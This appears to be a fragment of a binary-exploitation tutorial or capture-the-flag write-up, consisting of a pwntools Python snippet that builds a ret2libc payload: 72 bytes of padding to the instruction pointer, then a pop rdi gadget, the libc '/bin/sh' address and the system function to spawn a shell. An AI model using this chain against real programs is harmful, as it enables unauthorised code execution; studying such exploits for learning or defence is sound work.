 # How many bytes to the instruction pointer (RIP)?
padding = 72
payload = flat(
    asm('nop') * padding,  # Padding up to RIP
    pop_rdi,  # Pop the following address into the RDI register
    binsh,  # Address of /bin/sh in libc
    system,  # Address of system function in libc
)